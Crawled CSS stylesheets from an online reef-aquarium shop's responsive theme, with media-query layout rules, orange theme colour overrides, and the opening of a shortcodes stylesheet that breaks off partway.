	.flat-newsletter .form-newsletter .right {
		display:none;
	}

	#mainnav-mobi ul > li > a >.submenu li a {
		color:#484848;
	}

	ul.menu li.column-1 .submenu {
		width:100%;background:#222222;border-radius:0px;position:relative;top:-3px;opacity:1;word-spacing:2px;visibility:visible;padding:0;
	}

	.today-deal {
		margin-left:20px;
	}

	.image-about img,
	.box-flexslider, .product-detail.style5 {
		width:100%;
	}

	.product-detail.style5 {
		padding:0 30px;
	}

	.product-detail.style5 .header-detail .reviewed .status-product {
		text-align:left;
	}

	.product-detail.style5 .header-detail .reviewed .status-product span {
		display:inline-block;
	}

	.flexslider .slides img {
		width:auto;max-width:100%;
	}

	.iconbox.style1 {
		margin-bottom:30px;
	}

	.brands-list .brands-item {
		width:20%;
	}

	.imagebox.style1.v1 {
		margin-bottom:30px;
	}

	.imagebox.style1.v1 .box-content,
	.flat-contact {
		padding-top:0px;
	}

	.imagebox.style1.v1 .box-content .cat-name a {
		font-size:15px;
	}

	.flat-tab ul.tab-list {
		padding-left:0px;
	}

	.flat-tab .tab-content {
		padding:30px;
	}

	.progres {
		padding-right:0px;
	}

	.progress-circle {
		text-align:center;
	}

	.progress-circle .circle-item {
		margin-right:80px;
	}

	.order-tracking {
		padding:50px;
	}

	.term-conditions .text-wrap {
		margin-bottom:40px;
	}

	.term-conditions .text-wrap p {
		padding-right:0px;
	}

	.table-cart {
		margin-bottom:30px;
	}

	.form-login, .form-register {
		padding:30px;
	}

	.form-coupon {
		margin-top:40px;
	}

	.cart-totals form .btn-cart-totals {
		margin-top:50px;
	}

	.compare-content .table-compare {
		width:840px;overflow:auto;
	}

	.table-compare tr th {
		padding-left:20px;
	}

	.blog-pagination span {
		display:block;float:none;text-align:center;
	}

	ul.flat-pagination.style1,
	.reviewed .status-product,
	.product-detail.style3 .reviewed .status-product {
		float:none;
	}

	.product-box.style3 {
		height:360px;margin-bottom:30px;
	}

	.imagebox.style1.v3 {
		min-height:380px;padding:15px 20px 20px 20px;
	}

	.imagebox.style1.v3 .box-price {
		text-align:left;padding:0px 55px 0 0px;
	}

	.imagebox.style1.v3 .box-image {
		margin-right:0px;
	}

	.iconbox.style2 {
		margin-bottom:50px;
	}

	.box-right .img-line,
	.box-left,
	.box-right.style1 .img-line {
		text-align:center;margin-top:0px;
	}

	.box-left .img-line {
		margin-bottom:0px;
	}

	.product-detail .footer-detail .quanlity-box > div.colors {
		margin-bottom:20px;margin-right:20px;
	}

	.box-cart.style2 {
		margin:20px 0 20px;
	}

	.box-cart.style2 .btn-add-cart {
		margin-bottom:15px;
	}

	.flexslider.style1 .flex-viewport {
		margin:50px 0 50px;
	}

	.flexslider.style1 .flex-control-nav {
		top:auto;margin-top:0px;width:100%;position:relative;
	}

	.flexslider.style1 .flex-control-nav li {
		display:inline-block;width:auto;
	}

	.flexslider.style1 .slides img {
		display:inline-block;float:none;
	}

	.product-detail.style3 {
		margin-left:0px;
	}

	.box-cart.style2 .compare-wishlist, .box-cart.style2 .btn-add-cart {
		text-align:left;
	}

	.box-cart.style2 .btn-add-cart a {
		width:auto;padding:0 30px;
	}

	.flat-product-content.style2 > .row > .col-md-12 > .row {
		padding:50px 30px;
	}

	.description-text.style1 .box-text:first-child,
	.description-text.style1 .box-text:nth-child(3),
	.description-text.style1 .box-text:nth-child(4) {
		margin-right:0px;margin-top:30px;
	}

	.description-image.style1 {
		margin:0px;text-align:center;
	}

	.box-right.style1 .box-text,
	.box-right.style1 {
		margin-left:0px;
	}

	.box-counter .product-item,
	.counter {
		width:100%;padding:0;
	}

	.counter span.special {
		right:0px;
	}

	.count-down {
		text-align:center;
	}

	.count-down .square {
		margin:0 15px 15px;
	}

	.count-down .square:last-child {
		margin-right:15px;
	}

	.count-down .square .text {
		margin-left:0px;
	}

	.imagebox.style3 {
		padding:20px 20px;
	}

	.imagebox.style3 .box-image {
		float:none;margin-right:0;margin-bottom:20px;text-align:center;
	}

	.imagebox.style3 .box-image.save span {
		top:20px;
	}

	.imagebox.style3 .box-bottom .btn-add-cart a {
		width:auto;padding:0 50px;
	}

	.imagebox.style3 .box-content,
	.imagebox.style3 .box-bottom {
		text-align:center;
	}

	.box-wrap.style1 {
		height:auto;
	}

	.flat-newsletter .form-newsletter {
		padding:50px 20px;margin-top:30px;
	}

	.flat-newsletter .form-newsletter .left {
		float:none;text-align:center;padding-top:0px;
	}

	.widget-categories-ft,
	.box-left .img-product,
	.form-review.style2 {
		padding-left:0px;
	}

	.widget-ft {
		margin-bottom:20px;
	}

	footer {
		padding:30px 0;
	}

	.box-cart .inner-box .dropdown-box:before {
		right:15px;
	}

	.top-search form.form-search .box-search .search-suggestions {
		width:0;
	}

	.imagebox.style5 .box-text {
		text-align:center;float:none;width:100%;margin-right:0px;
	}

	.flexslider.style1 .slides img {
		padding-left: 0px;
	}

	.flexslider.style2 {
		width:100%;float:left;
	}

	.flexslider.style2 .flex-viewport {
		margin:50px 50px 0;
	}

	.flexslider.style2 .flex-control-nav {
		right:auto;left:0;width:20%;
	}

	.slider .slider-item .item-image {
		display:none;
	}

	.slider .slider-item.style4 .item-text {
		padding:80px 48px;width:100%;
	}

	.slider .slider-item.style5 .item-image,
	.slider .slider-item.style7 .item-image,
	.slider .slider-item.style2 .item-image {
		display:block;
	}

	.slider .slider-item.style6 .item-text {
		width:100%;padding-top:80px;
	}

	.slider .slider-item.style7 .item-text,
	.slider .slider-item.style2 .item-text {
		width:52%;padding-top:20px;
	}

	.slider .slider-item.style7 .item-text .content-item .regular {
		display:none;
	}

	.slider .slider-item.style7 .item-image,
	.slider .slider-item.style2 .item-image {
		width:45%;padding-right:20px;
	}

	.slider .slider-item.style8 .item-text .header-item h2 {
		font-size:52px;
	}

	.flat-iconbox.style6 .col-md-3 .iconbox {
		padding:0 0 !important;
	}

	footer.style4 .widget-menu,
	footer.style4 .widget-categories-ft {
		padding-left:0px;
	}

	.flat-unstyled.style1 {
		height:auto;line-height:100px;
	}

	.header-middle .grid-left #logo {
		line-height:100px;float:left;
	}

	.header-bottom.style1 .grid-left {
		width:15%
	}

	.flat-slider.style1 .grid-left {
		width:0;
	}

	.header-bottom.style1 .grid-right,
	.flat-slider.style1 .grid-right {
		width:100%;margin-left:0px;
	}

	.slider .slider-item.style10 .item-image {
		display:block;
	}

	.boxed.style2 .header-bottom .container-fluid {
		padding:0 15px;
	}

	.grid-right .show-search {
		display:block;float:right;margin-top:4px;
	}

	.grid-right .top-search.style1 {
		padding:10px 0;margin-right:0px;position:absolute;top:100px;right:15px;width:100%;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}

	.header-bottom.style1 .grid-right .top-search.style1.active {
		top:64px;opacity:1;visibility:visible;
	}

	.grid-right .box-cart.style1 {
		float:right;margin-right:15px;
	}

	.grid-left .btn-menu {
		background:#333;
	}

	.owl-carousel-4 .owl-item .imagebox.style4 {
		height:340px;
	}


}

@media only screen and (min-width:768px) and (max-width:991px) {

	
	ul.flat-unstyled {
		margin-left:-30px;
	}

	ul.flat-support {
		margin-right:-35px;
	}

	.text-about {
		padding:30px 50px;
	}

	.imagebox.style1.v3 .box-image {
		width:168px;
	}

	.box-owl-carousel .rows .imagebox.style1.v1 {
		padding:0 15px;
	}

	.top-search form.form-search .cat-wrap {
		display:none;
	}

	.top-search form.form-search .box-search input {
		padding-left:15px;
	}

	.owl-carousel-3 .imagebox.style4 {
		height:310px;
	}

	.banner-box.style2 .inner-box,
	.banner-box.style2 .inner-box:nth-child(2),
	.banner-box.style2 .inner-box a img {
		width:100%;
	}

	.banner-box.style2 .inner-box:nth-child(2) {
		margin-top:20px;
	}

	.slider .slider-item.style8 .item-image {
		display:block;
	}

	.slider .slider-item.style8 .item-text {
		width:50%;padding-top:30px;
	}
}

@media only screen and (max-width:767px) {
	ul.flat-unstyled,
	ul.flat-support {
		text-align:center;
		margin-top:-20px;
	}

	.header-middle #logo {
		text-align:center;line-height:60px;margin:0px;
	}

	.top-search {
		padding:15px 0 5px;
	}

	.top-search.style1 {
		padding:10px 0;margin-right:0px;position:absolute;top:100px;right:0;width:100%;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}

	.top-search.style1 .cat-wrap {
		display:none;
	}

	.top-search.style1.active {
		top:44px;right:15px;opacity:1;visibility:visible;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;
	}

	.top-search.style1.active form.form-search .box-search input {
		border:1px solid #484848;
	}

	.top-search.style2 {
		padding:15px 0 15px;width:100%;float:none;
	}

	.show-search {
		display:block;float:right;margin-top:4px;
	}

	.box-cart.style1.v1 {
		padding:10px 0 15px;float:none;text-align:center;
	}

	.box-cart.style1 {
		text-align:right;float:right;margin-right:15px;
	}

	.slider .slider-item .item-text .header-item h2 {
		font-size: 44px;
	}

	.product-box.style2.v1 {
		float:none;
	}

	.iconbox {
		margin-bottom:30px;
	}

	.text-about {
		margin-left:0px;margin-right:0px;padding:30px;
	}

	article.main-post.style4 {
		text-align:center;
	}

	.member {
		text-align:center;
	}

	.brands-list .brands-item {
		width:25%;
	}

	.progress-circle .circle-item {
		margin-right:19px;
	}

	.order-tracking {
		padding:30px 30px;
	}

	.order-tracking form .one-half {
		width:100%;padding:0px;margin-bottom:20px;
	}

	.order-tracking form .btn-track button {
		margin-top:0px;margin-left:0px;
	}

	article.main-post.style2,
	article.main-post .featured-post a img,
	.box-counter.style1 .counter,
	.box-counter.style1 .product-item {
		width:100%;
	}

	.box-counter.style1 .product-item {
		padding-left:0px;
	}

	.imagebox.style3.v1 .box-image.save span {
		left:-29px;top:-25px;
	}

	.form-login,
	#shop .sidebar .widget,
	.box-wrap.style1 {
		margin-bottom:30px;
	}

	.form-login, .form-register {
		height:420px;
	}

	.form-login .title, .form-register .title {
		margin-bottom:40px;
	}

	.sort-product.style1 {
		padding:15px 25px;
	}

	.sort-product.style1 .icons,
	.sort-product.style1 .sort {
		float:none;
	}

	.sort-product .sort > div.popularity {
		margin-left:0px;
	}

	.description-image {
		margin-top:0px;text-align:center;
	}

	.box-right .img-line {
		padding-left:0px;
	}

	.product-detail.style1 > span {
		width:0px;
	}

	.product-detail.style4 {
		padding:15px;
	}

	.counter.style1 {
		margin-left:0px;width:100%;margin-top:30px;text-align:center;
	}

	.counter.style1 .item-sale {
		margin:0px 15px 15px;
	}

	.box-owl-carousel .rows {
		margin:0 15px;
	}

	.box-owl-carousel .rows .imagebox.style1.v1 {
		width:100%;padding-bottom:20px;margin-bottom:0px;border-right:none;border-bottom:1px solid #e5e5e5;
	}

	.box-owl-carousel .rows .imagebox:nth-child(3),
	.box-owl-carousel .rows .imagebox.style1.v1:nth-child(3) {
		border-bottom:none;
	}

	.banner-box {
		display:none;
	}

	.flat-newsletter .form-newsletter .left .title {
		float:none;margin-right:0px;margin-bottom:15px;
	}

	.footer-bottom.style3 {
		text-align:center;
	}

	.footer-bottom.style3 p.copyright,
	.footer-bottom.style3 .btn-scroll {
		float:none;
	}

	.product-box.style1.v1 {
		height:250px;
	}

	.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box {
		padding-left:0px;
	}

	.box-cart {
		text-align:center;padding:18px 0;
	}

	.box-cart .inner-box ul.menu-compare-wishlist li {
		margin-right:25px;
	}

	.table-wishlist {
		width:750px;
	}

	.table-wishlist tbody tr td > div.delete {
		margin-right:30px;
	}

	.popup-newsletter .popup-text {
		width:100%;
	}

	.popup-newsletter .popup-image {
		display:none;
	}

	.popup-newsletter .container {
		width:720px
	}

	.slider .slider-item.style5 {
		height:400px;
	}

	.slider .slider-item.style8 .item-text {
		width:100%;
	}

	.slider .slider-item:before {
		right:50px;
	}

	.slider .slider-item.style2 .item-text {
		padding:20px;
	}

	.divider90 {
		display:none;
	}

	.owl-carousel-3 .imagebox.style4 {
		height:300px;
	}

	.counter.style1.v2, .bestsellers, .featured, .hot-sale,
	.box-6.big {
		width:100%;
	}

	.product-wrap.style1 .tab-item {
		padding:0 10px;
	}

	.header-middle .grid-left,
	.header-middle .grid-right {
		width:100%;margin-left:0px;text-align:center;
	}

	.header-middle .grid-right .flat-unstyled.style1 {
		float:none;line-height:50px;
	}

	.header-middle .grid-left #logo {
		line-height:60px;
	}

	.slider .slider-item.style10 .item-text {
		width:100%;
	}

	.slider .slider-item.style10 .item-image {
		display:none;
	}

	.header-bottom.style1 .grid-right .top-search.style1.active {
		top:64px;
	}

	.box-filter .widget {
		width: 50%;
	}


}

@media only screen and (max-width:575px) {
	
	.container {
		max-width:100%;
	}

	.header-middle #logo.style1 {
		float:none;width:100%;
	}

	ul.flat-infomation.style1 {
		float:left;
	}

	ul.flat-infomation.style1 li.phone {
		height:auto;
	}

	ul.flat-infomation.style1 li img {
		display:none;
	}

	.widget-apps .widget-title h3 {
		margin-top:0px;
	}

	ul.app-list li {
		
	}

	ul.app-list li.app-store {
		margin-bottom:20px;margin-right:0px;
	}

	.brands-list .brands-item {
		width:33.333%;
	}

	.flat-tab ul.tab-list li {
		padding:14px 25px;
	}

	.progress-circle .circle-item {
		margin-right:0px;display:block;margin-bottom:30px;
	}

	.progress-circle .circle-item .demo {
		position:relative;left:50%;margin-left:-83.5px;
	}

	article.main-post.style1 .featured-post {
		float:none;margin-right:0;margin-bottom:20px;
	}

	article.main-post .featured-post a img,
	.comment-respond .form-comment form .comment-form-name,
	.comment-respond .form-comment form .comment-form-email,
	.comment-respond .form-comment form .comment-form-comment {
		width:100%;
	}

	article.main-post.single .content-post .entry-post blockquote {
		padding-left:50px;
	}

	article.main-post.single .content-post .entry-post blockquote span {
		left:3px;
	}

	.fields-content .field-row .field-one-half,
	#form-contact .form-box.one-half {
		width:100%;padding:0px !important;
	}

	.table-cart table {
		width:650px;overflow:hidden;
	}

	.table-cart tr td .quanlity span.btn-up {
		right:20px;
	}

	.table-cart tr td .img-product {
		margin-right:15px;
	}

	.flat-location .location,
	.flat-location .location-detail,
	.flat-location #flat-map-2 {
		width:100%;
	}

	.product-box.style3 {
		min-height:580px;height:auto;
	}

	.imagebox.style1.v3 {
		text-align:center;min-height:600px;height:auto;
	}

	.imagebox.style1.v3 .box-image,
	.imagebox.style1.v3 .box-content,
	.imagebox.style1.v3 .box-price {
		width:100%;padding:0px;text-align:center;
	}

	.imagebox.style1.v3 .box-price .btn-add-cart a {
		display:inline-block;padding:0 40px;
	}

	.flex-control-thumbs {
		margin-top:30px;
	}

	.product-detail-bar li {
		padding:12px 12px;font-size:16px;
	}

	.product-detail-bar.style1 li {
		padding:12px;
	}

	body.background section.flat-row .container {
		padding:10px 15px 0;
	}

	.box-owl-carousel.style1 .imagebox.style7 {
		width:100%;border-right:none;
	}

	.popup-newsletter .container {
		width:480px
	}

	.flexslider.style2 .flex-viewport {
		margin:0 0 30px;
	}

	.flexslider.style2 .flex-control-nav {
		width:100%;position:relative;margin-top:0px;
	}

	.flexslider.style2 .flex-control-thumbs li {
		float:left;margin-bottom:10px;
	}

	.slider .slider-item.style6 .item-text {
		padding-top:30px;
	}

	.slider .slider-item.style7 .item-text,
	.slider .slider-item.style2 .item-text,
	.box-6 {
		width:100%;
	}

	.slider .slider-item.style7 .item-image,
	.slider .slider-item.style2 .item-image {
		display:none;
	}

	.slider .slider-item.style2 .item-text {
		padding:20px 20px;
	}

	.slider .slider-item.style4 .item-text .header-item h2 {
		font-size:50px;
	}

	.boxed.style1 .flat-row.flat-highlights {
		padding-top:30px;
	}

	.box-6.big .imagebox .box-bottom .btn-add-cart a {
		padding:0 35px;
	}

	.boxed.style2 .footer .container-fluid {
		padding:0 15px;
	}

	.imagebox.style3 .box-bottom .btn-add-cart a {
		padding:0 35px;
		width: 100%;
		margin-left: 0px;
	}

	.imagebox.style3 .box-bottom .compare-wishlist{
		text-align: center;
	}

	.imagebox.style3 .box-bottom .compare-wishlist a.compare{
		margin-left: 0px;
	}

	.box-filter .widget {
		width: 100%;
	}


	.slider .slider-item .item-text .header-item h2{font-size: 40px;}

}

@media only screen and (min-width:480px) and (max-width:767px) {
	
	.banner-box .inner-box a {
		margin-top:30px;text-align:center;
	}

	.slider .slider-item.style5 .item-image {
		width:43%;padding-right:30px;
	}


}

@media only screen and (min-width:480px) {
	
}

@media only screen and (max-width:480px) {
	
	.flat-breadcrumb ul.breadcrumbs li.trail-item a {
		margin-right:10px;
	}

	.wrap-error .content-error .form-search-error {
		padding:30px 30px;
	}

	.wrap-error .content-error .form-search-error form .search-input input {
		width:100%;margin-right:0px;display:block;margin-bottom:15px;
	}

	.brands-list .brands-item {
		width:50%;
	}

	.progres .progress-item .perc span {
		top:17px;
	}

	.btn-radio.style2 .radio-info label {
		width:180px;
	}

	.accordion-toggle .toggle-title:before {
		right:19.5px;
	}

	.accordion-toggle .toggle-title:after {
		right:12.5px;
	}

	.tabs ul.menu-tab {
		margin-bottom:20px;
	}

	.tabs ul.menu-tab li {
		margin-right:15px;font-size:16px;
	}

	ol.comment-list li.comment .comment-text .comment-metadata .name {
		float:none;
	}

	ol.comment-list li.comment .comment-text .comment-metadata .queue {
		text-align:left;line-height:24px;
	}

	.cart-totals {
		padding:35px 20px 30px 30px;
	}

	.btn-order {
		padding:0px;
	}

	.form-coupon {
		padding:30px 15px;
	}

	.form-coupon form input {
		width:100%;margin-bottom:20px;margin-right:0px;
	}

	.sort-product .icons,
	.sort-product .sort,
	.wrap-imagebox .flat-row-title span {
		float:none;
	}

	.sort-product .sort > div {
		margin-left:0px;margin-bottom:15px;display:block;
	}

	.sort-product .sort > div select {
		width:100% !important;
	}

	.main-shop .wrap-imagebox .flat-row-title h3 {
		display:block;float:none;padding:0px 0 10px;
	}

	.owl-carousel-4.owl-theme .owl-controls .owl-nav div.owl-prev,
	.owl-carousel-4.owl-theme .owl-controls .owl-nav div.owl-next {
		border-radius:50%;border:1px solid #e5e5e5;left:-15px;width:45px;height:45px;line-height:42px;background-color:#fff;
	}

	.owl-carousel-4.owl-theme .owl-controls .owl-nav div.owl-next {
		right:-15px;left:auto;
	}

	.product-detail {
		padding:20px;
	}

	.rating .queue-box li span,
	.rating .score .queue {
		display:block;
	}

	.rating .queue-box li span.numb-star,
	.rating .score .queue {
		margin-left:0px;
	}

	.rating .score .queue {
		margin-top:20px;
	}

	.product-tab ul.tab-list li,
	.product-tab ul.tab-list li.active {
		margin-right:18px;font-weight:300;font-size:16px;
	}

	.product-tab ul.tab-list li {
		margin-right:15px;
	}

	.product-tab ul.tab-list li:hover {
		font-weight:400;
	}

	.banner-box {
		margin-bottom:20px;
	}

	.banner-box.one-half .inner-box {
		width:100%;margin-bottom:20px;
	}

	.banner-box.one-half {
		margin-bottom:0px;
	}

	.banner-box .inner-box a img,
	.banner-box.style2 .inner-box:nth-child(2) {
		width:100%;
	}

	.imagebox.style3 .box-content,
	.imagebox.style3 .box-bottom {
		text-align:left;
	}

	.flat-newsletter .form-newsletter .left form {
		display:block;
	}

	.flat-newsletter .form-newsletter .left form input {
		width:100%;
	}

	.flat-imagebox.style2 .product-wrap .tab-item .row .col-md-6 .product-box .imagebox .box-bottom .btn-add-cart a {
		padding:0 30px;
	}

	.top-search.style1 {
		width:290px;
	}

	.top-search form.form-search .cat-wrap {
		display:none;
	}

	.top-search form.form-search .box-search input {
		padding-left:15px;
	}

	.box-cart .inner-box .dropdown-box {
		right:-57px;width:310px;padding:25px 15px;
	}

	.box-cart .inner-box .dropdown-box:before {
		right:73px;
	}

	.popup-newsletter .container {
		width:320px
	}

	.popup-newsletter .popup-text h2 {
		font-size:20px;
	}

	.popup-newsletter .popup-text p.subscribe {
		margin:15px 0 15px;
	}

	.popup-newsletter .popup-text .form-popup .checkbox {
		margin-top:0px;
	}

	.slider .slider-item.style4 .item-text {
		padding:15px 10px;
	}

	.slider .slider-item.style8 .item-text {
		padding:25px;
	}

	.owl-carousel-3 .imagebox.style4 {
		height:310px;
	}

	.slider .slider-item.style10 .item-text .header-item h2 {
		font-size:50px;
	}

	.header-bottom.style1 .grid-right .top-search.style1 {
		width:91%;
	}

	.owl-carousel-4 .imagebox.style4 {
		text-align:center;
	}

	.slider .slider-item .item-text {
		width:100%;padding:30px !important;
	}

	.owl-carousel-item .product-box.style1:last-child {
		margin-bottom:80px;
	}

	.slider .slider-item.style7 .item-text .header-item h2 {
		margin-top:0px;margin-bottom:0px;
	}

	.box-cart.style1.v1 .inner-box .dropdown-box {
		right:-80px;
	}

	.box-cart.style1.v1 .inner-box .dropdown-box:before {
		right:95px;
	}

	.slider .slider-item.style8 .item-text .header-item h2 {
		line-height:42px;
	}

	.flat-breadcrumb ul.breadcrumbs li.trail-item {
		margin-right:6px;
	}

	.slider .slider-item:before,
	.slider .slider-item.style1:before {
		right: 20px;
	}

}

@media (max-width:320px) {
	
}


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.liverocknreef.com/index.php?l=css
body_size: 1587
content:
.box .box-heading span, .box .box-heading span { border-bottom-color:#fe6200;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#fe6200;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#fe6200;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton { background-color:#fe6200;}
.pagination .links .selected { border-color:#fe6200;}

.sale,
a:hover,
a:focus,
ul.flat-infomation li.phone,
.show-search button,
.top-search form.form-search .cat-wrap .all-categories .cat-list-search .title,
.top-search form.form-search .cat-wrap .all-categories .cat-list-search ul li:hover,
.search-suggestions .box-suggestions .title,
.search-suggestions .box-cat .title, 
.box-cart .inner-box .dropdown-box > ul > li .info-product .price,
.box-cart .inner-box .dropdown-box .total span.price,
.box-cart .inner-box .dropdown-box .btn-cart a.view-cart,
#mega-menu > ul.menu > li:hover > a .menu-title,
#mega-menu > ul.menu > li .drop-menu > .one-third .cat-title,
#mega-menu > ul.menu > li .drop-menu > .one-third .show a,
#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li .banner-text .banner-title,
#mainnav ul.menu > li:hover > a,
.today-deal.style1 > a,
ul.menu li.column-1 .submenu > li > a:hover,
.submenu .cat-title,
.submenu .show a,
.flat-breadcrumb ul.breadcrumbs li.trail-item a:hover,
.widget-categories > ul.cat-list > li.active > a,
.widget-categories > ul.cat-list > li > a:hover,
ul.product-list li .info-product .queue i,
article.main-post .content-post ul.meta-post li.date a:not(:hover),
ul.flat-pagination li.prev a:hover,
ul.flat-pagination li.next a:hover,
article.main-post.single .content-post .entry-post blockquote span,
ol.comment-list li.comment .comment-text .comment-metadata .queue,
.location .location-content ul.location-list li:hover,
.imagebox.style6 .box-content .btn-more a,
ul.brands-tablist li:hover,
ul.brands-tablist li.active,
.form-input .form-box .form-box-content ul li:hover,
.form-input .form-box .form-box-content ul li.active,
.table-compare tr td.price,
.table-wishlist tbody tr td > div.price,
.box-checkout .checkout-login a,
.cart-totals table tr td.price-total,
.table-cart tr td .total,
.rating .queue-box li span i,
.product-detail.style2 .quanlity-box .text p.price,
.queue i,
.widget-categories > ul.cat-list.style1 > li.active > span,
.widget-categories > ul.cat-list.style1 > li > span:hover,
.slider .slider-item.style10 .item-text .content-item .price .sale,
.slider .slider-item.style8 .item-text .content-item .price .sale,
.slider .slider-item.style4 .item-text .header-item h2,
.slider .slider-item .item-text .header-item h2,
.count-down .square .text,
.imagebox.style1.v1 .btn-more a,
.imagebox.style1.v1 ul.cat-list li a:hover,
.imagebox .box-bottom .compare-wishlist a:hover,
.imagebox .box-content .product-name a:hover {
	color:#fe6200;
}

.box-cart .inner-box .dropdown-box .btn-cart a.view-cart,
ul.app-list li:hover,
.loading-effect-2 > span,
.loading-effect-2 > span:before,
.loading-effect-2 > span:after,
.team-member .member .image-member:hover img,
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-prev:hover,
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next:hover,
.product-wrap.style2 .product .product-item .imagebox.style2:hover,
.iconbox .box-header:hover .image:before,
.imagebox:hover.style4,
.box-6.big .product-box:hover {
	border:2px solid #fe6200;
}

.imagebox:hover.style4-4 {
	border:1px solid #fe6200 !important;
}

.box-cart .inner-box > a:hover > div.icon-cart,
.box-cart .inner-box ul.menu-compare-wishlist li a:hover,
.flat-breadcrumb ul.breadcrumbs li.trail-end a:hover,
ul.flat-pagination li.active a,
ul.flat-pagination li.selected a,
ul.flat-pagination li a:hover,
.iconbox.style1:after,
.iconbox.style1:before,
.slider .slider-item.style8 .item-text .content-item .btn-shop a,
.imagebox.style1.v2:hover,
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
	border-color: #fe6200;
}

.header-middle.style1,
.box-cart .inner-box > a > div.icon-cart span,
.header-bottom,
#mega-menu > ul.menu > li .drop-menu > .one-third .show a:before,
.widget-tags ul.tag-list li a:hover,
ul.flat-pagination li.active a,
ul.flat-pagination li.selected a,
ul.flat-pagination li a:hover,
article.main-post.single .content-post .entry-post ul li:before,
.popup-newsletter .popup span,
.brands-list .brands-item a.box-cat:hover,
.progres .progress-item .progress-bar .progress-animate,
.checkbox input[type="checkbox"]:checked + label::after,
.filter,
input[type="checkbox"]:checked + label:before,
.header-bottom .grid-right,
.slider-item.style2 .item-text .content-item .price .sale,
.imagebox.style3 .box-image.save span,
.counter.style1 .item-sale,
.imagebox span.item-new,
.imagebox span.item-sale,
.product-box.color:hover .imagebox,
.owl-theme .owl-dots .owl-dot.active span:after, .owl-theme .owl-dots .owl-dot:hover span:after {
	background-color:#fe6200;
}

.top-search form.form-search .cat-wrap .all-categories .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.box-cart .inner-box .dropdown-box .btn-cart a.view-cart:before,
.box-cart .inner-box .dropdown-box .btn-cart a.check-out:before,
.flat-breadcrumb ul.breadcrumbs li.trail-end a:before,
.form-coupon form button:before,
.cart-totals form .btn-cart-totals a.update:before,
.cart-totals form .btn-cart-totals a.checkout:before,
article.main-post .content-post .entry-post .more-link a:before,
.submenu .show a:before,
.wrap-error .content-error .form-search-error form .search-input button:before,
.table-compare tr td.add-cart a:before,
.flexslider.style2 .flex-viewport ul.slides li span,
.flexslider .flex-viewport ul.slides li span,
.box-filter .widget .widget-content .box-checkbox .check-box input[type="checkbox"]:checked + label:before,
.imagebox .box-bottom .btn-add-cart a:before,
.slider .slider-item.style8 .item-text .content-item .btn-shop a  {
	background:#fe6200;
}

.form-review form button, .big_button, .imagebox .box-bottom .btn-add-cart a, .imagebox.style1.v3 .box-price .btn-add-cart a, .smaller_button {
	background-color: #f92400;
}


--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/shortcodes.css
body_size: 19097
content:
/**
  * Flat Slider
  * Flat Banner Box
  * Flat Row Title
  * Flat Imagebox
  * Flat Imagebox Style1
  * Flat Imagebox Style2
  * Flat Imagebox Style3
  * Flat Imagebox Style4
  * Flat Highlights
  * Flat Iconbox
  * Body Background
  * Slider Item
  * Owl Carousel
  * Flat Brand
  * Flat NewsLetter
  * Main Shop
  * Flat Product Detail
  * Flat Product Content
  * Flat Shop Cart
  * Flat Checkout
  * Flat Account
  * Flat Tracking
  * Flat Wishlist
  * Flat Compare
  * Flat About
  * Flat Team
  * Flat Testimonial
  * Flat Brand Style2
  * Flat Brand Style3
  * Flat Accordion
  * Flat Term Conditions
  * Flat Map
  * Flat Iconbox Style4
  * Flat Contact
  * Flat Error
  * Flat Tab
  * Flat Progress
  * Flat Form
  * Flat Brand Style4
  * Flat Location
  * Popup Newsletter
*/

/* Flat Slider
-------------------------------------------------------------- */
.flat-slider {
	padding:35px 0 14px;
	background-color:#f5f5f5;
}

.flat-slider.style2 {
	background-color:#fff;
	padding:30px 0;
}

.flat-slider.style3 {
	background-color:#fff;
	padding:35px 0 3px;
}

.flat-slider.style4 {
	background-color:#f2f2f2;
	padding:0px 0 0px;
}

/* Flat Banner Box
-------------------------------------------------------------- */
.flat-banner-box {
	padding:30px 0 10px;
}

/* Banner Box */
.banner-box.one-half {
	margin-bottom:30px;
	margin-left:-15px;
	margin-right:-15px;
}

.banner-box.one-half .inner-box {
	float:left;
	width:50%;
	padding-left:15px;
	padding-right:15px;
}

.banner-box .inner-box a {
	display:block;
	position:relative;
	overflow:hidden;
	border-radius:10px;

}

.banner-box .inner-box a:before {
	background-color:rgba(255, 255, 255, 0.2);
	content:"";
	height:200%;
	left:-280px;
	position:absolute;
	top:-50%;
	-webkit-transform:rotate(35deg);
	transform:rotate(35deg);
	-webkit-transition:all 2000ms cubic-bezier(0.19, 1, 0.22, 1);
